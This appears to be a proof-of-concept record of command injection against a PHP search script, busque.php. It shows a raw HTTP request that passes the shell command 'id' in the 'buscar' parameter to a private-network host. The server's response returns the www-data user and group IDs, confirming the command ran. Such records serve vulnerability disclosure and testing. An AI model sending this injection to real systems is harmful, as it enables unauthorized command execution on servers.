 1 GET /site/busque.php?buscar=id HTTP/1.1
2 Host: 192.168.1.10
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Dec 2023 22:59:19 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 55
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
10